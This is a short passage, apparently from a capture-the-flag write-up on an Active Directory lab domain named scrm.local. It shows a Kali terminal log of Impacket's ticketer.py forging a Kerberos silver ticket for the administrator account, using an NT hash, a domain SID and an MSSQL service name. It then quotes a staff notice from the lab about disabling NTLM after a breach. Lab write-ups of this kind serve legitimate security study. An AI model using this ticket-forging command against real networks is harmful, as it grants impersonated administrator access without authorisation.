 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 /usr/share/doc/python3-impacket/examples/ticketer.py -nthash b999a16500b87d17ec7f2e2a68778f05 -domain-sid S-1-5-21-2743207045-1827831105-2542523200 -domain scrm.local -dc-ip dc1.scrm.local -spn MSSQLSvc/dc1.scrm.local:1433 a
dministrator
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for scrm.local/administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in administrator.ccache
┌──(root㉿kali)-[/home/kali/Desktop]
└─#
As you may have heard, our network was recently compromised and an attacker was able to access
all of our data. We have identified the way the attacker was able to gain access and have made some
immediate changes. You can find these listed below along with the ways these changes may impact
you.
Change: As the attacker used something known as "NTLM relaying", we have disabled NTLM
authentication across the entire network.
Users impacted: All
Workaround: When you log on or access network resources you will now be using Kerberos